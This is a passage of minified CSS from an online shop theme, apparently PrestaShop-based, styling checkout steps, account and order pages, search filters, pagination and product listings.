input[type=checkbox]:hover+.check-shape,.custom-radio input[type=radio]:hover+.check-shape{border-color:#fd6282}.custom-checkbox input[type=checkbox]:checked+.check-shape,.custom-radio input[type=radio]:checked+.check-shape{background-color:#fd6282;border-color:#fd6282}.custom-checkbox input[type=checkbox]:checked+.check-shape .check-icon,.custom-radio input[type=radio]:checked+.check-shape .check-icon{display:block}.custom-radio input[type=radio]+.check-shape{border-radius:50%}.custom-checkbox .check-shape.color,.custom-radio .check-shape.color{border-color:rgb(0 0 0 / .05);background-size:contain;position:relative}.custom-checkbox .check-shape.color .check-circle,.custom-radio .check-shape.color .check-circle{display:none;position:absolute;left:-3px;top:-3px;width:22px;height:22px;border:1px solid #fd6282;border-radius:50%}.custom-checkbox input[type=checkbox]:hover+.check-shape.color,.custom-radio input[type=radio]:hover+.check-shape.color{border-color:rgb(0 0 0 / .05)}.custom-checkbox input[type=checkbox]:checked+.check-shape.color,.custom-radio input[type=radio]:checked+.check-shape.color{border:3px solid #fff;border-radius:50%;width:22px;height:22px}.custom-checkbox input[type=checkbox]:checked+.check-shape.color .check-circle,.custom-radio input[type=radio]:checked+.check-shape.color .check-circle{display:block}.custom-select{height:auto;line-height:inherit;width:100%;padding:6px 24px 6px 10px;border-radius:5px}.custom-select:focus{box-shadow:none}.text-muted{font-size:.875rem}.done{color:#5cb85c;display:inline-block;padding:0 5px;margin-right:2%;text-align:center}.definition-list dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-ms-flex:0 0 45%;flex:0 0 45%;background:#666;padding:10px;margin:2px}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#666}.alert-warning .material-icons{font-size:2rem;margin-right:20px}.alert-warning .alert-text{font-size:.9375rem;padding-top:20px}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:20px;padding:10px 30px;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:10px}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:#fff0;border-color:#6c868e;border:.15rem solid #6c868e;transition:all .4s ease-in-out}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-inline{margin-bottom:20px}.nav-item .nav-link{font-family:Roboto Condensed,sans-serif;font-size:1.25rem;font-weight:700;color:#3d3d3d;line-height:30px;letter-spacing:.02em;text-transform:uppercase;margin:0 0 15px;padding:5px 0;margin-bottom:0;opacity:.5}.nav-item .nav-link.active{color:#3d3d3d;opacity:1}.thead-default th{color:inherit;background-color:#ebebeb}.modal-dialog{margin-top:3%}@media (max-width:767px){.modal-dialog{margin-top:10%}}@media (max-width:575px){.modal-dialog{margin-left:.5rem;margin-right:.5rem}}.modal-content{border:none}.modal-body{padding:10px}.modal-footer{border-top:1px solid #c7c7c7;padding:10px;display:block;text-align:right}.modal-title{line-height:inherit}.modal-header{border-bottom:1px solid #c7c7c7;display:block;position:relative}.modal .modal-header .close{opacity:1!important;font-size:18px;width:20px;height:20px;border-radius:0 .3rem;text-shadow:none;position:absolute;margin:0;padding:0;right:0;top:0;text-align:center;z-index:10}.modal .modal-header .close:hover{background:#fd6282;color:#fff}.modal-backdrop.show{opacity:.3}.modal-message .modal-header{border:none;padding:0}.modal-message .modal-body{padding:20px 10px 10px}.simple-modal .modal-header{border:none;padding:5px}.simple-modal .extra-content iframe{border:none;background:#fff0 url([data-uri]) no-repeat 50% 50%}.tooltip{font-size:1rem;font-family:inherit}.table{background:#fff}.table thead th{border-bottom:1px solid #c7c7c7}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px}.img-thumbnail{border-color:#ededed;padding:3px;transition:all .3s}a:hover .img-thumbnail{filter:brightness(90%)}.ui-autocomplete.ui-widget-content{border:1px solid #c7c7c7;background:#f7f7f7;border-radius:5px;padding:5px 0;font-size:.8125rem;overflow:hidden}.ui-autocomplete.ui-menu .ui-menu-item a{padding:5px 10px;line-height:inherit;border:none;background:none;color:#5d5d5d;cursor:pointer}.ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus,.ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover{background:#fff;color:#fd6282;margin:0}.ps-alert-error,.ps-alert-success{margin-bottom:1rem}.ps-alert-error .item,.ps-alert-success .item{-ms-flex-align:center;align-items:center;border:2px solid #d9534f;background-color:#d9534f;display:-ms-flexbox;display:flex}.ps-alert-error .item i,.ps-alert-success .item i{padding:0 .9375rem;background-color:#d9534f;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:.9375rem;width:100%}.ps-alert-success .item{border-color:#5cb85c}.ps-alert-success .item,.ps-alert-success .item i{background-color:#5cb85c}.dropdown .expand-more,.dropdown a.expand-more{cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dropdown .expand-more:hover,.dropdown a.expand-more:hover{color:#fd6282}.dropdown .dropdown-icon{margin-left:6px}@media (max-width:767px){.dropdown .dropdown-icon{margin-left:4px}}.dropdown .expand-icon{display:block;border-style:solid;border-width:4px 4px 0;border-color:#fff0;border-top-color:inherit;border-bottom-color:inherit}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#5d5d5d;background:#fff}.dropdown-menu{background:#fff;border:1px solid #c7c7c7;border-radius:3px;color:inherit;padding:0;overflow:hidden;margin-top:0;top:100%}.dropdown-item{display:block;color:#5d5d5d;padding:7px 8px}.dropdown-item:focus,.dropdown-item:hover{background:#f7f7f7;color:#fd6282}#checkout .cart-preview .cart-dropdown{display:none!important}#cart-summary-product-list .modal-body{padding:0}.checkout-step-order{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:20px}.checkout-step-order .step-part{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:20%;padding-top:4px;background:inherit}.checkout-step-order .step-part .part-icon{position:relative;line-height:22px;padding-top:1px;height:24px;background:inherit;color:inherit}.checkout-step-order .step-part .circle{position:absolute;width:24px;height:24px;border:1px solid;left:0;right:0;top:0;margin-left:auto;margin-right:auto;border-radius:5px;background:inherit;color:inherit}.checkout-step-order .step-part .line{position:absolute;top:12px;left:0;right:0;border-top:1px solid;color:inherit}.checkout-step-order .step-part .done{font-size:150%;margin:0;padding:0;position:absolute;left:0;right:0;top:0;text-align:center;color:inherit;display:none}.checkout-step-order .step-part .position{font-size:120%;position:relative;color:inherit;display:block;text-align:center;opacity:0}.checkout-step-order .step-part .edit{font-size:120%;opacity:0;visibility:hidden;position:absolute;left:0;right:0;top:0;text-align:center;color:#fd6282}.checkout-step-order .step-part .part-text{font-weight:700;margin-top:8px;text-align:center}.checkout-step-order .step-part.current{cursor:default}.checkout-step-order .step-part.current .part-icon{color:#fd6282}.checkout-step-order .step-part.current .position{opacity:1}.checkout-step-order .step-part.current.reachable.complete .part-icon{color:#fd6282}.checkout-step-order .step-part.current.reachable.complete .done{display:none}.checkout-step-order .step-part.current.reachable.complete .position{display:block;opacity:1}.checkout-step-order .step-part.reachable.complete .part-icon{color:#28a745}.checkout-step-order .step-part.reachable.complete .done{display:block}.checkout-step-order .step-part.reachable.complete .position{display:none}.checkout-step-order .step-part.reachable.complete:not(.current):hover .done{opacity:0}.checkout-step-order .step-part.reachable.complete:not(.current):hover .edit{opacity:1;visibility:visible}.checkout-step-order .step-part.unreachable{pointer-events:none;opacity:.5}.checkout-step-order .step-part.unreachable .position{opacity:1}.checkout-step .content,.checkout-step .step-title{display:none}.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}.checkout-step.-current .content,.checkout-step.-current .step-title{display:block}@media (max-width:991px){#checkout .cart-grid.row{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.checkout-step-order{padding:5px}.checkout-step-order .step-part .part-text span{font-size:90%}}.checkout-step-display .content{margin:10px 0}.checkout-step-display .step-button-continue{margin-top:30px}.checkout-step-display .delivery-option{padding:.9375rem 0;position:relative}.checkout-step-display .delivery-option:before{content:"";position:absolute;top:0;left:5px;right:5px;border-top:1px solid #ededed}.checkout-step-display .delivery-option:first-child:before{display:none}.checkout-step-display .delivery-option label{text-align:initial;margin-bottom:0;width:calc(100% - 40px)}.checkout-step-display .delivery-option .custom-radio{padding:5px .5rem;width:40px}.checkout-step-display .delivery-option .carrier-logo{text-align:center;min-width:80px;margin:0 10px}.checkout-step-display .delivery-option .carrier-logo img{max-width:100%}.checkout-step-display .delivery-option .carrier-delay,.checkout-step-display .delivery-option .carrier-name,.checkout-step-display .delivery-option .carrier-price{padding:5px .5rem}.checkout-step-display .delivery-option .carrier-name{font-weight:700}.checkout-step-display .delivery-option .carrier-delay,.checkout-step-display .delivery-option .carrier-name{word-break:break-word;width:40%}.checkout-step-display .delivery-option .carrier-delay,.checkout-step-display .delivery-option .carrier-price{font-weight:400}@media (max-width:991px){.checkout-step-display .delivery-option .carrier-name{width:100%}.checkout-step-display .delivery-option .carrier-delay{width:auto}}#checkout-personal-information-step .personal-form,#checkout-personal-information-step .step-title{display:none}#checkout-personal-information-step .personal-form.active{display:block}#checkout-personal-information-step .personal-form .box-bg,#checkout-personal-information-step .personal-form .light-box-bg{padding-top:5px}#checkout-addresses-step .step-title{display:none}#checkout-addresses-step .address-item{margin-bottom:15px;opacity:.6;border-width:2px}#checkout-addresses-step .address-item:hover{opacity:1}#checkout-addresses-step .address-item.selected{border-color:#007ad1;opacity:1}#checkout-addresses-step .address-item .address-header label{width:100%;margin-bottom:.9375rem}#checkout-addresses-step .address-item .address-footer{border-top:1px solid #ededed;padding-top:.9375rem}#checkout-addresses-step .address-item .address-footer a{display:inline-block}#checkout-addresses-step .address-item .address-footer a+a{margin-left:10%}#checkout-addresses-step .address-item .address-footer .fa,#checkout-addresses-step .address-item .address-footer .material-icons{margin-top:-2px}#checkout-addresses-step .cancel-address{margin-top:10px;display:block}#checkout-delivery-step .delivery-options .row{-ms-flex-align:center;align-items:center}#checkout-delivery-step .order-options{padding-top:.9375rem;border-top:1px solid #ededed}#checkout-delivery-step .order-options textarea.form-control{height:auto}#checkout-delivery-step #gift label{margin-top:10px}#checkout-payment-step .payment-options{padding-top:5px;padding-bottom:5px;margin-bottom:30px;position:relative}#checkout-payment-step .payment-options:after{content:"";position:absolute;left:5px;right:5px;bottom:0;height:6px;background:inherit}#checkout-payment-step .payment-line{background:inherit}#checkout-payment-step .payment-option{padding:.9375rem 0;border-bottom:1px solid #ededed}#checkout-payment-step .payment-option .option-logo{max-height:1.25rem;margin:0 5px}#checkout-payment-step .additional-information{padding:0 24px 5px;border-bottom:1px solid #ededed;background:inherit;margin-top:-5px}#checkout-payment-step #modal-payment-terms .modal-header{padding:2px 5px;border:none}#checkout-payment-step .payment-final .custom-checkbox{margin:auto}#order-summary-content{border:3px solid theme-color-level("info",#f0ad4e);padding:0 2% 20px;overflow:hidden;margin-top:32px}#order-summary-content .summary-message{margin:0 -4% 20px}#order-summary-content .osb-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:10px}#order-summary-content .osb-title h5{margin:0}#order-summary-content .osb-title .step-edit{padding-top:0;padding-bottom:0}#order-summary-content .summary-selected-carrier{padding:0 5px}#order-summary-content .summary-selected-carrier .delivery-option{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}#order-items .product-line-grid .product-name{font-weight:400}#order-confirmation #order-items{margin-bottom:1rem}#order-confirmation .product-line-grid .product-attributes{display:none}#order-confirmation #order-details{margin-bottom:1rem}#order-confirmation #order-details ul li+li{margin-top:.5rem}@media (max-width:991px){#order-items .details{margin-bottom:.5rem}}@media (max-width:767px){section.checkout-step .address-item{-ms-flex:0 0 99%;flex:0 0 99%}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.account-list .logout{color:red}.account-list .logout:before{display:none}.account-list .logout i{min-width:18px}.footer-account-links{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.footer-account-links i{min-width:18px}.footer-account-links .logout-link a{color:red}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:8px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account hr{margin-top:2rem;margin-bottom:2rem}#login-form .forgot-password a{color:inherit}#login-form .forgot-password a:hover{text-decoration:underline}.page-authentication #main,.page-password #main{max-width:740px;margin:0 auto}.page-addresses .address{margin-bottom:20px}.page-addresses .address .address-footer{border-top:1px solid #ededed;padding-top:.9375rem}.page-addresses .address .address-footer a+a{margin-left:10%}.page-order-detail .light-box-bg,.page-order-detail .shadow-box{margin-bottom:20px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines{padding-top:.4rem;padding-bottom:.4rem}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0}.page-order-detail #order-history .history-lines .history-line .row{-ms-flex-align:center;align-items:center}.page-order-detail #order-history .history-lines .history-line+.history-line{border-top:1px solid #ededed}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}.page-order-detail #order-products.return{margin-bottom:.9375rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem;padding-top:7px}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;padding-left:.25rem}.page-order-detail .order-items{padding:0 .9375rem}.page-order-detail .order-items .order-item{padding:10px 0}.page-order-detail .order-items .order-item+.order-item{border-top:1px solid #ededed}.page-order-detail .order-items .order-item .checkbox{width:30px}.page-order-detail .order-items .order-item .content{width:100%}.page-order-detail .order-items .order-item .desc{margin-bottom:10px}.page-order-detail .messages .message{margin-top:8px;border-bottom:1px solid #ededed}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:8px}.page-order-detail .shipping-lines{padding-top:0;padding-bottom:0}.page-order-detail .shipping-lines .shipping-line{padding:.9375rem 0}.page-order-detail .shipping-lines .shipping-line+.shipping-line{border-top:1px solid #ededed}.credit-slips{padding-top:0;padding-bottom:0}.credit-slips .credit-slip{padding:.9375rem 0}.credit-slips .credit-slip+.credit-slip{border-top:1px solid #ededed}.order-returns{padding-top:0;padding-bottom:0}.order-returns .order-return{padding:.9375rem 0}.order-returns .order-return+.order-return{border-top:1px solid #ededed}#order-return-infos .customization{margin-top:12px}.page-my-account #content .links a{font-weight:700;text-transform:uppercase;margin-bottom:20px;color:inherit}.page-my-account #content .links a span.link-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#fff;padding:.9375rem;border-radius:5px;box-shadow:0 1px 5px rgb(0 0 0 / .2)}.page-my-account #content .links a i{font-size:2rem;margin:0 5px}.page-my-account #content .links a:hover{color:#fd6282}#history table .pdf-icon{font-size:20px}#history table .order-actions a{display:block;white-space:nowrap}#history .orders .order+.order{margin-top:10px}#history .orders .order .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;color:#fff;white-space:nowrap}#history .orders .order .status{margin-top:5px}#history .orders .order .action{font-size:150%}#history .orders .order .action+.action{margin-top:5px}#order-slip .pdf-icon{font-size:20px}.category-description{position:relative}.category-description .descFull{overflow:hidden}.category-description .descSmall{position:relative;max-height:200px;overflow:hidden;transition:all .5s}.category-description .descToggle{display:none;position:absolute;bottom:-10px}.category-description .descToggle a{padding:5px;background:#fff;border-radius:5px}.category-description .descCollapsed .descSmall:after{content:"";position:absolute;left:0;right:0;bottom:0;height:70px;background-image:linear-gradient(top,#fff0,hsl(0 0% 97% / .8) 40%,#f7f7f7 90%)}.category-description .descCollapsed .descToggle.expand,.category-description .descExpanded .descToggle.collapse{display:block}.subcategory-miniature{margin-bottom:15px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.subcategory-miniature .subcategory-description{display:none}.subcategory-miniature .subcategory-name{margin-top:10px;font-size:1em;text-align:center}.subcategory-miniature .subcategory-image img{border-radius:3px}.subcategory-miniature.no-image .subcategory-name{margin-top:auto}.products-selection{padding:.5rem 0}.products-selection .total-products p{margin-bottom:0;color:#5a9e74}@media (max-width:991px){.products-selection .total-products p{margin-top:10px}}.products-selection .products-sort-order .sort-label{margin-right:10px}.products-selection .products-sort-order .sort-select{width:100%}@media (min-width:768px){.products-selection .products-sort-order .sort-select{max-width:220px}}.products-selection .products-sort-order .select-title{cursor:pointer;min-height:34px;white-space:nowrap;text-align:initial;overflow:hidden;text-overflow:ellipsis}.products-selection .products-sort-order .dropdown-menu{min-width:100%;width:auto}.products-selection .products-sort-order .product-display{margin-left:auto}.products-selection .products-sort-order .product-display .display-label{margin-right:10px}.products-selection .products-sort-order .product-display .display-select{font-size:22px;margin:0;background:#fff;padding:5px;border:1px solid #c7c7c7;border-radius:5px}.products-selection .products-sort-order .product-display .display-select a{margin:0 2px}.products-selection .products-sort-order .product-display .display-select a .fa,.products-selection .products-sort-order .product-display .display-select a .material-icons{margin-top:0}.products-selection .products-sort-order .product-display .display-select .selected{color:#5a9e74}.products-selection .products-sort-order .product-display .display-select .material-icons{display:block}.products-selection .filter-button #search_filter_toggler{width:100%}.pagination{width:100%;margin:0;display:block}.pagination .page-total{font-weight:700}@media (max-width:991px){.pagination .page-total{margin-bottom:10px}}.pagination .row{-ms-flex-align:center;align-items:center}.pagination .page-list{padding:0;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.pagination .page-list a{padding:1px 10px;font-weight:600;text-transform:uppercase;display:block;white-space:nowrap}.pagination .page-list a:hover{background-color:#f7f7f7}.pagination .page-list a .material-icons{font-size:14px;margin-top:-2px}.pagination .page-list .current a{background-color:#5a9e74;color:#fff}.pagination .page-list .previous{padding-left:0;font-size:90%}.pagination .page-list .next{padding-right:0;font-size:90%}@media (max-width:767px){.pagination .page-total{text-align:center}.pagination .page-list{-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}.left-categories{padding-bottom:5px}.category-tree ul{margin-bottom:0}.category-tree ul li{position:relative}.category-tree .collapse-icons{position:absolute;right:-5px;top:0;padding:0;font-size:inherit;cursor:pointer;text-align:center;width:20px;height:20px;border:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.category-tree .collapse-icons .material-icons.add:before{content:"\E145"}.category-tree .collapse-icons .material-icons.remove:before{content:"\E15B"}.category-tree .collapse-icons .add,.category-tree .collapse-icons .remove{font-weight:700;margin-top:-1px}.category-tree .collapse-icons .remove,.category-tree .collapse-icons[aria-expanded=true] .add{display:none}.category-tree .collapse-icons[aria-expanded=true] .remove{display:inline-block}.category-tree>ul>li{margin:12px -5px}.category-tree>ul>li>a{font-size:.875rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.category-tree>ul>li>a:before{content:"";width:8px;height:8px;border:1px solid #c7c7c7;border-radius:50%;display:inline-block}.category-tree>ul>li>a>span{margin:0 7px}.category-tree>ul>li>a:hover:before{border-color:#fd6282;background-color:#fd6282}.category-tree>ul>li>a img{max-height:28px;width:auto;margin-left:-8px}.category-tree>ul>li>a.name-with-icon+.collapse-icons{top:4px}.category-tree .category-sub-menu{padding-left:28px;overflow:hidden}.category-tree .category-sub-menu>ul>li{margin:8px 0}.category-tree .category-sub-menu>ul>li:before{content:"";position:absolute;top:-4px;left:-14px;border:0 solid #fff0;border-left-width:1px;border-bottom-width:1px;border-color:#c7c7c7;width:12px;height:14px}.category-tree .category-sub-menu>ul>li:after{position:absolute;content:"";top:10px;left:-14px;border:0 solid #fff0;border-left-width:1px;border-color:#c7c7c7;height:100%}.category-tree .category-sub-menu>ul>li:last-child:after{display:none}.category-tree .category-sub-menu>ul>li:last-child:before{border-radius:0 0 0 5px}.category-tree .category-sub-menu>ul>li .collapse-icons{right:0}.category-tree .category-sub-menu .category-sub-menu{padding-left:14px}.category-tree .category-sub-menu .category-sub-menu>ul>li{margin:8px 0}.category-tree a.current{font-weight:700}.manufacturer-list .row{margin-right:-10px;margin-left:-10px}.manufacturer-list [class*=col-]{padding-right:10px;padding-left:10px}.manufacturer-list .brand{margin-bottom:20px}.manufacturer-list .brand .brand-container{padding:0;overflow:hidden}.manufacturer-list .brand .brand-img{text-align:center}.manufacturer-list .brand .brand-img img{border:none;padding:0}.manufacturer-list .brand .brand-infos{padding:10px}.manufacturer-list .brand .brand-name{font-size:.875rem;font-family:Roboto,sans-serif;text-align:center;margin:0;padding:8px 0;background:#f7f7f7}.manufacturer-list .brand .brand-products{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#search_filters .facet{margin-top:10px}#search_filters .facet+.facet{padding-top:15px;border-top:1px dashed #c7c7c7}#search_filters .facet .collapse{margin:0;padding:0}#search_filters .facet .facet-title{margin:0 -5px 5px;font-size:.875rem}#search_filters .facet .facet-label{padding:7px 0}#search_filters .facet .facet-label .custom-checkbox input[type=checkbox]:checked+.check-shape.color{margin-left:-3px}#search_filters .facet .facet-dropdown{padding-top:9px;padding-bottom:7px}#search_filters .facet .facet-dropdown .dropdown-menu{width:100%}#search_filters .facet .facet-dropdown .select-title{padding:7px 10px;background:#fff;border-radius:5px;border:1px solid #c7c7c7;-ms-flex-pack:justify;justify-content:space-between}#search_filters .facet .magnitude{padding:0 3px}#search_filters .facet .faceted-slider{padding:9px 8px 0}#search_filters .facet .faceted-slider .slider-range.ui-slider-horizontal{height:8px;border-radius:8px;background:#cfcdc7;border:none;margin-top:7px}#search_filters .facet .faceted-slider .slider-range.ui-slider-horizontal .ui-slider-handle{width:16px;height:16px;top:-4px;margin-left:-8px;border-radius:16px;background:#fff;border:4px solid #555;cursor:pointer}#search_filters .facet .faceted-slider .slider-range.ui-slider-horizontal .ui-slider-range{background:#7ebdcb}#search_filters .facet .search-link{display:-ms-flexbox;display:flex}.active-filters{padding:5px 10px;margin-top:-12px;margin-bottom:20px}.active-filters .active-search-wrapper{display:-ms-flexbox;display:flex}.active-filters .active-filter-title{font-weight:700;white-space:nowrap;padding-top:7px;margin-bottom:0}.active-filters .active-filter-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 5px}.active-filters .filter-block{margin:5px;background:#ebebeb;padding:2px 8px;border-radius:5px}.active-filters .filter-block .material-icons{color:#fd6282;font-size:14px;margin-top:-1px;margin-right:-3px}#_desktop_search_filters #search_filters .collapse{display:block}.mobile-search-fillter{display:none;margin-top:-10px;padding:3px 15px}.mobile-search-fillter #search_filter_controls{text-align:center}.mobile-search-fillter #search_filter_controls button{margin:2px 3%}@media (max-width:767px){.mobile-search-fillter #search_filter_controls button{padding-left:10px;padding-right:10px}}.mobile-search-fillter #search_filters .clear-all-wrapper{margin-top:12px}.mobile-search-fillter #search_filters .facet{margin-top:0;padding-top:0}.mobile-search-fillter #search_filters .facet .facet-title{cursor:pointer;padding:8px 0;text-transform:uppercase;margin-bottom:0;-ms-flex-pack:justify;justify-content:space-between;font-weight:700}.mobile-search-fillter #search_filters .facet .facet-title .collapse-icons .remove,.mobile-search-fillter #search_filters .facet .facet-title[aria-expanded=true] .collapse-icons .add{display:none}.mobile-search-fillter #search_filters .facet .facet-title[aria-expanded=true] .collapse-icons .remove{display:block}.mobile-search-fillter #search_filters .facet .navbar-toggler{padding:0;border:none;font-size:20px;display:-ms-flexbox;display:flex}.mobile-search-fillter #search_filters .facet .collapse{margin-bottom:12px}.product-price-and-shipping,.product-prices{font-size:1rem;line-height:normal}.price{font-weight:700;font-size:1rem}.product-price{font-size:1em;color:#fd6282}.discount-price{color:#f88e4f}.price.price-normal{font-size:.9rem;font-weight:400}.regular-price{font-size:.8em;color:#6f6f6f;text-decoration:line-through}.discount-amount,.discount-percentage{font-size:.7em;font-style:italic;background:#fd6282;color:#fff;padding:1px 4px;white-space:nowrap;border-radius:3px}.price-total{color:#fd6282}.product-flags{position:absolute;top:5px;left:5px;display:-ms-flexbox;display:flex;pointer-events:none}.product-flags .product-flag{padding-left:5px;font-size:.8125rem}.product-flags .product-flag span{text-transform:uppercase;padding:2px 5px;color:#fff;background:#007ad1;border-radius:3px;white-space:nowrap}.product-flags .product-flag.discount span,.product-flags .product-flag.on-sale span{background:#fd6282}.product-flags .product-flag.discount-p{display:none}.add-to-cart{padding-left:10px;padding-right:10px;position:relative}.add-to-cart,.add-to-cart.disabled,.add-to-cart:disabled{color:#fff;background-color:#5a9e74}.add-to-cart:hover,.add-to-cart:not(:disabled):not(.disabled).active,.add-to-cart:not(:disabled):not(.disabled):active{color:#fff;background-color:#477e5c}.add-to-cart .material-icons{font-weight:700}.add-to-cart .fa{font-size:11px;vertical-align:middle;width:14px;text-align:initial}.add-to-cart.added:after{content:"\F00C";font-family:FontAwesome;font-size:9px;text-align:center;position:absolute;right:-5px;top:-5px;background:#fd6282;width:16px;height:16px;line-height:16px;border-radius:100%}.add-to-cart.disabled{opacity:1}.add-to-cart.disabled .add-to-cart-loading{display:block}.product-name{font-family:Roboto,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.02em;color:#3d3d3d;margin:0}.product-name a{color:inherit}.product-name a:hover{color:#fd6282}@media (max-width:575px){.product-name{padding-top:5px;padding-bottom:5px;font-size:.75rem}}a.product-name:hover{color:#fd6282}.product-style{transition:all .3s;background-color:#fff;border:none;padding-left:0;padding-right:0;padding-top:0;box-shadow:0 1px 5px rgb(0 0 0 / .2);border-radius:5px}.product-style:hover{border:none;box-shadow:0 5px 10px rgb(0 0 0 / .2);transform:translateY(-3px)}.smoothing-countdown{background:#fff9dd;line-height:normal}.smoothing-countdown .countdown-time{color:#007ad1;font-weight:700;white-space:nowrap;display:-ms-flexbox;display:flex}.smoothing-countdown .countdown-time time{letter-spacing:1px;font-size:120%}.smoothing-countdown .countdown-box{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;transition:opacity .4s ease-in-out;line-height:20px}.smoothing-countdown .countdown-box.expired{color:#856404}.updating-timer .smoothing-countdown .countdown-box{opacity:0}.product-list .product-list-wrapper{position:relative;margin-left:-10px;margin-right:-10px;margin-bottom:20px}@media (max-width:575px){.product-list .product-list-wrapper{margin-left:-5px;margin-right:-5px}}.product-list .product-miniature{padding:0 10px;margin-bottom:20px;margin-top:0;width:auto}@media (max-width:575px){.product-list .product-miniature{padding-left:5px;padding-right:5px;margin-bottom:10px}}.product-list .product-miniature .product-container{z-index:10;overflow:hidden}.product-list .product-miniature .first-block{position:relative}.product-list .product-miniature .second-block{min-height:65px;max-height:65px}.product-list .product-miniature .product-thumbnail{text-align:center;position:relative;overflow:hidden;transition:all .3s}.product-list .product-miniature .product-thumbnail .product-cover-link{display:block;text-align:center}.product-list .product-miniature .product-thumbnail .product-cover-link:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgb(0 0 0 / .2);opacity:0;visibility:hidden;transition:all .3s}.product-list .product-miniature .product-thumbnail img{margin:0 auto}.product-list .product-miniature .product-thumbnail .no-thumbnail{content:url(../img/889cfdd23100ac6b122e18e6a477eac9.jpg);display:block;width:100%}.product-list .product-miniature .product-price-and-shipping{margin:0 -3px}.product-list .product-miniature .product-price-and-shipping span{margin:0 3px}.product-list .product-miniature .product-price-and-shipping.has-aeuc{-ms-flex-direction:column;flex-direction:column}.product-list .product-miniature .product-price-and-shipping.has-aeuc .second-prices{padding-top:4px}.product-list .product-miniature .product-price-and-shipping.has-aeuc .second-prices .w-100{display:none}@media (max-width:767px){.product-list .product-miniature .product-price-and-shipping.has-aeuc .second-prices{-ms-flex-pack:center;justify-content:center}}.product-list .product-miniature .aeuc_unit_price_label{font-size:.8em;color:#6f6f6f;padding-top:4px}.product-list .product-miniature .product-availability{font-size:.8125rem}.product-list .product-miniature .product-availability span{color:#fff;padding:2px 8px;border:none;border-radius:3px;background:#5bc0de}.product-list .product-miniature .product-availability .available{background:#5cb85c}.product-list .product-miniature .product-availability .unavailable{background:#f0ad4e}.product-list .product-miniature .product-availability .unavailable.alloutofstock{background:#d9534f}.product-list .product-miniature .variant-links .variant-links-wrapper{margin-left:-3px;margin-right:-3px}.product-list .product-miniature .variant-links a{margin:1px 3px;width:20px;height:20px;border:1px solid rgb(0 0 0 / .05);background-size:contain}.product-list .product-miniature .variant-links a img{display:block;width:15px;height:15px}.product-list .product-miniature .add-to-cart+.details-link{display:none}@media (max-width:575px){.product-list .product-miniature .add-to-cart{padding-top:5px;padding-bottom:5px}}.product-list .product-miniature .product-actions{text-transform:uppercase}.product-list .product-miniature .product-actions .fa,.product-list .product-miniature .product-actions .material-icons{width:20px;text-align:center;margin-top:-1px}.product-list .product-miniature 